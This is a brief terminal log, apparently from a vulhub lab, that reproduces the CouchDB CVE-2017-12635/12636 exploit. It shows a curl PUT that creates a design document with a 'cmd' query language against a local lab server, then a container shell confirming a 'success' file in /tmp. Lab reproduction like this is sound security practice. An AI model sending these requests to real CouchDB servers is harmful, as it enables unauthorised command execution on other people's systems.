 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/couchdb/CVE-2017-12635]
└─# curl -X PUT http://vulhub:vulhub@192.168.174.128:5984/vultest/_design/vul -d '{"_id":"_design/test","views":{"wooy
un":{"map":""} },"language":"cmd"}' -H "Content-Type: application/json"
{"error":"unknown_error","reason":"undefined"}
┌──(root💀kali)-[/home/…/vulnerability/vulhub/couchdb/CVE-2017-12635]
└─# docker exec -it 2637 /bin/bash
root@2637735f937f:/opt/couchdb# ls
LICENSE  bin  data  erts-6.2  etc  lib  releases  share  var
root@2637735f937f:/opt/couchdb# ls /tmp
success
root@2637735f937f:/opt/couchdb#